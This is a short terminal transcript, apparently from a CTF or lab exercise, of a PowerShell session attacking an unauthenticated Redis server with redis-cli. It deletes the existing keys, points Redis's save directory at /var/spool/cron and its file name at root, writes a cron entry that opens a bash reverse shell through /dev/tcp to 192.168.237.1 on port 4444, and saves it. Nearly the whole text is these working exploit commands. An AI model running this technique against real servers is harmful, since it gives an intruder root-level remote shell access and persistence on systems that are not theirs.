 Windows PowerShell
gzctf@ubuntu: /var/www/html
PS D:\phpstudy_pro\Extensions\redis3.0.504> ./redis-cli.exe -h 192.168.237.140 -p 6379
192.168.237.140:6379> keys *
1) "test2"
2) "shell"
192.168.237.140:6379> del test2
(integer) 1
192.168.237.140:6379> del shell
(integer) 1
192.168.237.140:6379> keys *
(empty list or set)
192.168.237.140:6379> config set dir /var/spool/cron
OK
192.168.237.140:6379> config set dbfilename root
OK
192.168.237.140:6379> set shell "\n*/1 * * * * /bin/bash -i>&/dev/tcp/192.168.237.1/4444 0>&1\n"
OK
192.168.237.140:6379> save